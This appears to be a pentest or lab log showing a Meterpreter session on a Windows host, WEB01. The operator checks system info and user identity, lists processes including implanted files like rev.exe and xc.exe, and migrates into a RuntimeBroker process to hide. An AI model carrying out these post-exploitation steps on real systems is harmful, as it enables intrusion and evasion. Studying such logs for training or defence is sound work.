 meterpreter > sysinfo
Computer        : WEB01
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Meterpreter     : x64/windows
meterpreter > getuid
Server username: WEB01\svc_dev
meterpreter > ps -U svc_dev
Filtering on user 'svc_dev'

Process List
============

 PID   PPID  Name                     Arch  Session  User           Path
 ---   ----  ----                     ----  -------  ----           ----
 440   8024  powershell.exe           x64   0        WEB01\svc_dev  C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
 804   5500  conhost.exe              x64   0        WEB01\svc_dev  C:\Windows\System32\conhost.exe
 812   8024  cmd.exe                  x64   0        WEB01\svc_dev  C:\Windows\System32\cmd.exe
 920   812   UhlYEmgB.exe             x64   0        WEB01\svc_dev  C:\ProgramData\UhlYEmgB.exe
 1268  7744  vm3dservice.exe          x64   1        WEB01\svc_dev  C:\Windows\System32\vm3dservice.exe
 1484  168   cmd.exe                  x64   0        WEB01\svc_dev  C:\Windows\System32\cmd.exe
 1488  928   RuntimeBroker.exe        x64   1        WEB01\svc_dev  C:\Windows\System32\RuntimeBroker.exe
 1704  928   RuntimeBroker.exe        x64   1        WEB01\svc_dev  C:\Windows\System32\RuntimeBroker.exe
 1712  1484  xc.exe                   x64   0        WEB01\svc_dev  C:\Users\svc_dev\Documents\xc.exe
 1788  928   RuntimeBroker.exe        x64   1        WEB01\svc_dev  C:\Windows\System32\RuntimeBroker.exe
 4124  1484  conhost.exe              x64   0        WEB01\svc_dev  C:\Windows\System32\conhost.exe
 4336  760   svchost.exe              x64   1        WEB01\svc_dev  C:\Windows\System32\svchost.exe
 5500  168   cmd.exe                  x64   0        WEB01\svc_dev  C:\Windows\System32\cmd.exe
 5932  2488  sihost.exe               x64   1        WEB01\svc_dev  C:\Windows\System32\sihost.exe
 6464  760   svchost.exe              x64   1        WEB01\svc_dev  C:\Windows\System32\svchost.exe
 7192  1908  taskhostw.exe            x64   1        WEB01\svc_dev  C:\Windows\System32\taskhostw.exe
 7384  7744  vmtoolsd.exe             x64   1        WEB01\svc_dev  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
 7744  7708  explorer.exe             x64   1        WEB01\svc_dev  C:\Windows\explorer.exe
 8024  5500  snovvcrash.exe           x64   0        WEB01\svc_dev  C:\Users\svc_dev\Music\snovvcrash.exe
 8072  928   ShellExperienceHost.exe  x64   1        WEB01\svc_dev  C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
 8168  928   SearchUI.exe             x64   1        WEB01\svc_dev  C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
 8480  440   rev.exe                  x64   0        WEB01\svc_dev  C:\Users\svc_dev\Music\rev.exe

meterpreter > migrate 1488
[*] Migrating from 8480 to 1488...
[*] Migration completed successfully.